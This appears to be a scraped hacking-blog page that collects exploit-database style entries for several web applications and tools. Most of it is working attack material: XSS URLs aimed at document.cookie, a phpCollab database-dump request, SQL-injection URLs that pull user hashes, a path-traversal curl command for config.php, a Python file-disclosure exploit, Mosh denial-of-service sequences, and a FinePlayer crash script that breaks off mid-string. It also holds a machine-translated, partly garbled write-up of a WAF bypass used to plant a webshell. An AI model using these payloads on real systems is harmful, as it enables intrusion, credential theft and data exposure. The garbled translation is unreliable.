source: https://www.securityfocus.com/bid/53662/info
Pligg CMS is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Pligg CMS 1.2.2 is vulnerable; other versions may also be affected.
http://www.example.com/module.php?module=captcha&action=configure&captcha=math&q_1_low=%22%3E%3Cs cript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/module.php?module=captcha&action=configure&captcha=math&q_1_high=%22%3E%3C script%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/module.php?module=captcha&action=configure&captcha=math&q_2_low=%22%3E%3Cs cript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/module.php?module=captcha&action=configure&captcha=math&q_2_high=%22%3E%3C script%3Ealert%28document.cookie%29;%3C/script%3E
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863134041
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/53656/info
phpCollab is prone to an information-disclosure vulnerability because it fails to sufficiently validate user-supplied data.
An attacker can exploit this issue to download backup files that contain sensitive information. Information harvested may aid in launching further attacks.
phpCollab 2.5 is vulnerable; other versions may also be affected.
http://www.example.com/phpcollab/includes/phpmyadmin/tbl_dump.php
POST DATA:
table_select%5B%5D=assignments&table_select%5B%5D=bookmarks&table_select%5B
%5D=bookmarks_categories&table_select%5B%5D=calendar&table_select%5B%5D=fil
es&table_select%5B%5D=invoices&table_select%5B%5D=invoices_items&table_sele
ct%5B%5D=logs&table_select%5B%5D=members&table_select%5B%5D=newsdeskcomment
s&table_select%5B%5D=newsdeskposts&table_select%5B%5D=notes&table_select%5B
%5D=notifications&table_select%5B%5D=organizations&table_select%5B%5D=phase
s&table_select%5B%5D=posts&table_select%5B%5D=projects&table_select%5B%5D=r
eports&table_select%5B%5D=services&table_select%5B%5D=sorting&table_select%
5B%5D=subtasks&table_select%5B%5D=support_posts&table_select%5B%5D=support_
requests&table_select%5B%5D=tasks&table_select%5B%5D=teams&table_select%5B%
5D=topics&table_select%5B%5D=updates&what=data&drop=1&asfile=sendit&server=
1&lang=en&db=phpcollab
source: https://www.securityfocus.com/bid/53655/info
RuubikCMS is prone to multiple cross-site-scripting vulnerabilities, multiple information-disclosure vulnerabilities, and directory-traversal vulnerability.
Attackers may leverage these issues to steal cookie-based authentication credentials, to execute arbitrary script code in the browser, and to retrieve arbitrary files from the affected system in the context of the affected site by using specially crafted request messages with directory-traversal sequences. This may allow the attacker to obtain sensitive information; other attacks are also possible.
RuubikCMS 1.1.0 and 1.1.1 are vulnerable.
cross-site-scripting:
http://www.example.com/learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/folders.php?type=image&folder=&feid="/>a<script>alert(1);</script>
http://www.example.com/learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/edit.php?type=image&folder=&feid="</a><script>alert(1);</script>
http://www.example.com/learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/edit.php?type=image"</a><script>alert(1);</script>&folder=&feid=owned
http://www.example.com/learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/upload.php?feid="</a><script>alert("AkaStep");</script>
http://www.example.com/learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/edit.php?type=image&folder=&find="><script>alert("AkaStep");</script>
Information-disclosure:
http://www.example.com/learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/error.log
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/newsmenu.php
http://www.example.com/learn/ruubikcms/extra/login/session.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/dbconnection.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/extrapagemenu.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/footer.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/head.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/mainmenu.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/multilang.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/newsmenu.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/pagemenu.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/required.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/snippetmenu.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/includes/usersmenu.php
http://www.example.com/learn/ruubikcms/ruubikcms/cms/login/form.php
http://www.example.com/learn/ruubikcms/ruubikcms/tiny_mce/plugins/filelink/filelink.php
http://www.example.com/learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/tb_standalone.js.php
http://www.example.com/learn/ruubikcms/ruubikcms/tiny_mce/plugins/tinybrowser/tb_tinymce.js.php
http://www.example.com/learn/ruubikcms/ruubikcms/website/scripts/jquery.lightbox-0.5.js.php
Traversal vuln:
==============SNIP==================
<?php
// --- Image displayer with authentication
// --- Sample call: image.php?f=imgfile.jpg
// --- Sample call with subfolder: image.php?f=subfolder/imgfile.jpg
require('../ruubikcms/includes/dbconfig.php');
$dbh = new PDO(PDO_DB_DRIVER.':../'.RUUBIKCMS_FOLDER.'/'.PDO_DB_FOLDER.'/'.PDO_DB_NAME); // database connection object
require('../ruubikcms/includes/commonfunc.php');
define('LOGOUT_TIME', query_single("SELECT logout_time FROM options WHERE id = 1"));
require('login/session.php');
// check if logged in
if (!@$_SESSION['uid']) die("Access denied.");
// images directory
define('BASE_DIR','useruploads/images/');
// make sure program execution doesn't time out
@set_time_limit(0);
if (!isset($_GET['f']) OR empty($_GET['f'])) die("Please specify image.");
if (strstr($_GET['f'], '../')) die('Error');
$fpath = BASE_DIR.$_GET['f'];
if (!is_file($fpath)) die("File does not exist.");
// file size in bytes
// $fsize = filesize($fpath);
// get mime type
$mtype = '';
if (function_exists('mime_content_type')) {
$mtype = mime_content_type($fpath);
} elseif (function_exists('finfo_file')) {
$finfo = finfo_open(FILEINFO_MIME); // return mime type
$mtype = finfo_file($finfo, $fpath);
finfo_close($finfo);
}
if ($mtype == '') {
$mtype = "image/jpeg";
}
header("Content-type: $mtype");
readfile($fpath);
?>
=====================================
source: https://www.securityfocus.com/bid/53648/info
phAlbum is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
phAlbum 1.5.1 is vulnerable; other versions may also be affected.
http://www.example.com/demos/phAlbum/index.php/%F6%22%20onmouseover=document.write%28%22index.html%22%29%20//
source: https://www.securityfocus.com/bid/53644/info
Plogger Photo Gallery is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit will allow an attacker to compromise the application, to access or modify data, or to exploit latent vulnerabilities in the underlying database.
http://www.example.com/demo/plog-rss.php?id=1%27%22&level=collection
source: https://www.securityfocus.com/bid/53646/info
Mosh is prone to a remote denial-of-service vulnerability.
An attacker can exploit this issue to cause the affected application to crash or to enter an endless loop, denying service to legitimate users.
echo -en "\e[2147483647L"
echo -en "\e[2147483647M"
echo -en "\e[2147483647@"
echo -en "\e[2147483647P"
# Exploit Title: BlackCat CMS v1.1.1 Arbitrary File Download Vulnerability
# Date: 2015/06/16
# Vendor Homepage: http://blackcat-cms.org/
# Software Link: http://blackcat-cms.org/temp/packetyzer/blackcatcms_2fo3PXdKj1.zip
# Version: v1.1.1
# Tested on: Centos 6.5,PHP 5.4.41
# Category: webapps
* Description
file:/modules/blackcat/widgets/logs.php
72 // download
73 if(CAT_Helper_Validate::sanitizeGet('dl'))
74 {
75 $file = CAT_Helper_Directory::sanitizePath(CAT_PATH.'/temp/'.CAT_Helper_Validate::sanitizeGet('dl')); <-- Not Taint Checking
76 if(file_exists($file))
77 {
78 $zip = CAT_Helper_Zip::getInstance(pathinfo($file,PATHINFO_DIRNAME).'/'.pathinfo($file,PATHINFO_FILENAME).'.zip');
79 $zip->config('removePath',pathinfo($file,PATHINFO_DIRNAME))
80 ->create(array($file));
81 if(!$zip->errorCode() == 0)
82 {
83 echo CAT_Helper_Validate::getInstance()->lang()->translate("Unable to pack the file")
84 . ": ".str_ireplace( array( str_replace('\\','/',CAT_PATH),'\\'), array('/abs/path/to','/'), $file );
85 }
86 else
87 {
88 $filename = pathinfo($file,PATHINFO_DIRNAME).'/'.pathinfo($file,PATHINFO_FILENAME).'.zip';
89 header("Pragma: public"); // required
90 header("Expires: 0");
91 header("Cache-Control: must-revalidate, post-check=0, pre-check=0");
92 header("Cache-Control: private",false); // required for certain browsers
93 header("Content-Type: application/zip");
94 header("Content-Disposition: attachment; filename=\"".basename($filename)."\";" );
95 header("Content-Transfer-Encoding: binary");
96 header("Content-Length: ".filesize($filename));
97 readfile("$filename");
98 exit;
99 }
100 }
POC:
curl -sH 'Accept-encoding: gzip' "http://10.1.1.1/blackcat/modules/blackcat/widgets/logs.php?dl=../config.php" |gunzip -
0x00序文
上記のタスクが与えられました。マップシステムを見たとき、私は混乱しました。この種のシステムは、通常、相互作用なしでBaiduマップのAPIを調整することであり、穴を掘ることは非常に困難です.
情報収集の波の後、メインサイトの関数がユニットのWeChat公式アカウントにジャンプできることがわかったため、アップロードポイントがあったため、この記事が見つかりました。

0x01ファズ
アップロードポイントを使用して、ナンセンスについて話し、接尾辞を渡すことができるかどうかを確認しましょう。
最初に画像を渡し、接尾辞を変更してアップロードしてみてください

それは直接なくなっています。ホワイトリストですか?自由にアップロードしてみてください

アップロードできることがわかりました、多分wafが存在しますか?
コンテンツを1つの文に直接渡して、それが傍受されるかどうかを確認します
結果は傍受されず、コードが接尾辞でいくつかの操作を行ったはずです。

次はファズです。長い間、接尾辞名を渡すことができないことがわかりました。そのため、新しいラインメソッドのエラーを直接報告しました。

私は以前に犬を安全にして試してみた方法を取り出して、コンテンツディスポジション:フィールドを溢れました。

成功したことが判明しました.
0x02別の質問
トランスミッションはアップロードされましたが、完全なパスは返されず、伝送がどこにあるかわかりません。これの何が問題なのか
現在のディレクトリをスキャンすると、何も見つかりませんでした
次に、第1レベルのディレクトリをスキャンして、アップロードディレクトリがあることを発見しました。

スプライシングとけいれんを正常に試してみてください

0x03要約
1。ターゲットサイトの公式アカウントに添付ファイルのアップロードがあるため、ファイルアップロードの脆弱性2がある場合があります。2。ここでは、テストをテストします。AAA、コンテンツはこれがテストであり、アップロードできることを見つけてから、ターゲットサイトにWAFがあり、接尾辞名がインターセプトされていると推測します。次に、アップロードされたコンテンツはトロイの木馬であり、これを正常にアップロードできることをテストし、コンテンツは傍受されません。 3.コンテンツディスポジション:インターセプトフィールドを介して、WAFをバイパスしてファイル名をアップロードできますが、アップロードパスがそうであることはわかりません。Content-Disposition:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa 5.最後に、Ice Scorpionを介してリンクに成功しました。出典:https://xz.aliyun.com/t/10366
Advisory: E-Detective Lawful Interception System
multiple security vulnerabilities
Date: 14/06/2015
CVE: unassigned
Authors: Mustafa Al-Bassam (https://musalbas.com)
slipstream/RoL (https://twitter.com/TheWack0lian)
Software: Decision Group E-Detective Lawful Interception System
Vendor URL: http://www.edecision4u.com/
Software description:
"E-Detective is a real-time Internet interception, monitoring and
forensics system that captures, decodes, and reconstructs various types
of Internet traffic. It is commonly used for organization Internet
behavioural monitoring, auditing, record keeping, forensics analysis, and
investigation, as well as, legal and lawful interception for lawful
enforcement agencies such as Police Intelligence, Military Intelligence,
Cyber Security Departments, National Security Agencies, Criminal
Investigation Agencies, Counter Terrorism Agencies etc."
Vulnerabilities:
1) Unauthenticated Local File Disclosure
-----
Proof-of-concept:
https://github.com/musalbas/edetective-poc/blob/master/pwned-detective.py
# Proof-of-concept for unauthenticated LFD in E-Detective.
# Authors: Mustafa Al-Bassam (https://musalbas.com)
# slipstream/RoL (https://twitter.com/TheWack0lian)
import argparse
import base64
import urllib2
def display_banner():
print """
_
| |
_ ____ ___ __ ___ __| |______
| '_ \ \ /\ / / '_ \ / _ \/ _` |______|
| |_) \ V V /| | | | __/ (_| |
| .__/ \_/\_/ |_| |_|\___|\__,_|
| |
|_|
_ _ _ _
| | | | | | (_)
__| | ___| |_ ___ ___| |_ ___ _____
/ _` |/ _ \ __/ _ \/ __| __| \ \ / / _ \\
| (_| | __/ || __/ (__| |_| |\ V / __/
\__,_|\___|\__\___|\___|\__|_| \_/ \___|
"""
argparser = argparse.ArgumentParser(description='Proof-of-concept for unauthenticated LFD in E-Detective.')
argparser.add_argument('hostname', help='hostname to pwn')
argparser.add_argument('file', help='path to file on server to grab')
def encode(text):
encoded = ''
for i in range(len(text)):
encoded += chr(ord(text[i]) + 40)
encoded = base64.b64encode(encoded)
return encoded
def poc(hostname, file):
return http_read('https://' + hostname + '/common/download.php?file=' + encode(file))
def http_read(url):
return urllib2.urlopen(url).read()
if __name__ == "__main__":
display_banner()
args = argparser.parse_args()
print poc(args.hostname, args.file)
-----
The /common/download.php in the web root allows for an unauthenticated
user to read any file on the system that the web user has access to.
This includes database credentials and any traffic intercepts captured
by the system.
The "file" parametre is "protected" by inadequate "cipher": base64
followed by rot40, which is trivially reversible.
2) Authenticated Remote Code Execution
The restore feature in the "config backup" page extracts a .tar file
encrypted with OpenSSL blowfish into the root directory (/) as root.
The .tar file should be encrypted with the static key "/tmp/.charlie".
Yes, that's the actual key - they pass the wrong argument to OpenSSL.
They used -k instead of -kfile, thus the key is the path of the key file
rather than the contents of the key file.
This enables an attacker to upload a shell into the web root, or
overwrite any system files such as /etc/shadow.
Advisory: SQL Injection in TYPO3 Extension Akronymmanager
An SQL injection vulnerability in the TYPO3 extension "Akronymmanager"
allows authenticated attackers to inject SQL statements and thereby read
data from the TYPO3 database.
Details
=======
Product: sb_akronymmanager
Affected Versions: <=0.5.0
Fixed Versions: 7.0.0
Vulnerability Type: SQL Injection
Security Risk: medium
Vendor URL: http://typo3.org/extensions/repository/view/sb_akronymmanager
Vendor Status: fixed version released
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2015-002
Advisory Status: published
CVE: CVE-2015-2803
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-2803
Introduction
============
"The Acronym Manager adds special explanatory markup to acronyms, abbreviations
and foreign words on the whole site following the requirement to accessible web
content.
It provides a backend module to administer a list of words to generate new HTML
elements for explanatory markup."
(from the extension's documentation)
More Details
============
Users with the respective privileges can maintain acronyms through the
Akronymmanager extension pages in the TYPO3 backend web interface.
In the extension's file mod1/index.php, an SQL query is generated like
follows (line 357 and following):
[...]
$pageID = t3lib_div::_GET("id");
if ($pageID) $where = "uid='$pageID' AND ";
$result = $GLOBALS['TYPO3_DB']->exec_SELECTquery('title,uid', 'pages',
$where.'hidden="0" AND deleted="0"','sorting');
[...]
The value of the user-supplied HTTP GET parametre 'id' is used without
sanitizing it before its use in the subsequent SQL statement. Therefore,
attackers are able to manipulate the resulting SQL statement and inject
their own queries into the statement.
Proof of Concept
================
When requesting the following URL, the vulnerability is exploited to yield all
usernames and hashes from the TYPO3 be_users database:
------------------------------------------------------------------------
http://server/typo3conf/ext/sb_akronymmanager/mod1/index.php?
id=379%27%20UNION%20SELECT%20(SELECT%20group_concat(username,%27:%27,password)
%20FROM%20be_users),2%20--%20
------------------------------------------------------------------------
The login credentials are then embedded in the HTML page that is
returned:
[...]
<!-- Section header -->
<h2>user1:$hash,user2:$hash[...]</h2>
[...]
Workaround
==========
Only give trusted users access to the Akronymmanager extension in the
TYPO3 backend.
Fix
===
Upgrade the extension to version 7.0.0.
Security Risk
=============
An attacker who has access to the backend part of the Akronymmanager
extension may send SQL queries to the database. This can be used to read
arbitrary tables of the TYPO3 database and may ultimately result in a
privilege escalation if the TYPO3 users' password hashes can be cracked
efficiently. Depending on the database configuration, it might also be
possible to execute arbitrary commands on the database host. As the
attack requires an attacker who already has backend access, the
vulnerability is estimated to pose only a medium risk.
Timeline
========
2015-02-25 Vulnerability identified
2015-03-04 Customer approved disclosure to vendor
2015-03-10 CVE number requested
2015-03-10 Vendor notified
2015-03-26 CVE number requested again
2015-03-31 CVE number assigned (request #2)
2015-03-31 Vendor notified again
2015-03-31 Vendor responded
2015-04-08 Vendor announced fixed version available at the end of April
2015-05-13 Requested update from vendor
2015-05-15 Vendor requests more time
2015-05-21 Requested update from vendor
2015-05-22 Vendor states that upload to extension registry doesn't work
2015-06-03 Requested update from vendor
2015-06-10 Vendor uploads new version to extension registry
2015-06-15 Advisory published
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at
https://www.redteam-pentesting.de.
--
RedTeam Pentesting GmbH Tel.: +49 241 510081-0
Dennewartstr. 25-27 Fax : +49 241 510081-99
52068 Aachen https://www.redteam-pentesting.de
Germany Registergericht: Aachen HRB 14004
Geschäftsführer: Patrick Hof, Jens Liebchen
#!/usr/bin/python
#[+] Author: SATHISH ARTHAR
#[+] Exploit Title: FinePlayer - 2.20 Memory Corruption PoC
#[+] Date: 16-06-2015
#[+] Category: DoS/PoC
#[+] Tested on: WinXp/Windows 7
#[+] Vendor: http://www.gitashare.com
#[+] Download: http://www.gitashare.com/downloads/fineplayer220.zip
#[+] Sites: sathisharthars.wordpress.com
#[+] Twitter: @sathisharthars
#[+] Thanks: offensive security (@offsectraining)
import os
os.system("color 02")
print"###########################################################"
print"# Title: FinePlayer - 2.20 Memory Corruption PoC #"
print"# Author: SATHISH ARTHAR #"
print"# Category: DoS/PoC # "
print"###########################################################"
crash=("\x2E\x73\x6E\x64\x00\x00\x01\x18\x00\x00\x42\xDC\x00\x00\x00\x01"
"\x00\x00\x1F\x40\x00\x00\x00\x00\x69\x61\x70\x65\x74\x75\x73\x2E"
"\x61\x75\x00\x20\x22\x69\x61\x70\x65\x74\x75\x73\x2E\x61\x75\x22"
"\x00\x31\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
